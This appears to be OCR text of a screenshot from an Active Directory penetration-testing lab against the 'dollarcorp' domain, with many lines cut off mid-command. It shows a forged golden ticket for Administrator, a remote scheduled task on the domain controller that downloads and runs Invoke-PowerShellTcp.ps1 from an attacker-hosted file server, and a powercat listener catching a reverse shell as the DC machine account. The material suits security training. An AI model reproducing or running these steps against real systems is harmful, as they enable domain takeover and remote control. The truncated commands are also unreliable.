 * EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.m
PS C:\AD\Tools> schtasks /create /S dcorp-dc.do
k" /TR "powershell.exe -c 'iex (New-Object Net.
''')'"
SUCCESS: The scheduled task "STCheck" has succe
PS C:\AD\Tools> schtasks /Run /S dcorp-dc.dolla
SUCCESS: Attempted to run the scheduled task "S
PS C:\AD\Tools>
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.50.100/Invoke-PowerShellTcp.ps1
Copy to clipboard
Virtual File System
Log
Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\studentadmin> . C:\AD\Tools\powercat.ps1
PS C:\Users\studentadmin> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [172.16.2.1] port  [tcp] accepted (source port 56124)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user DCORP-DC$ on DCORP-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
PS C:\Windows\system32> hostname
dcorp-dc
PS C:\Windows\system32>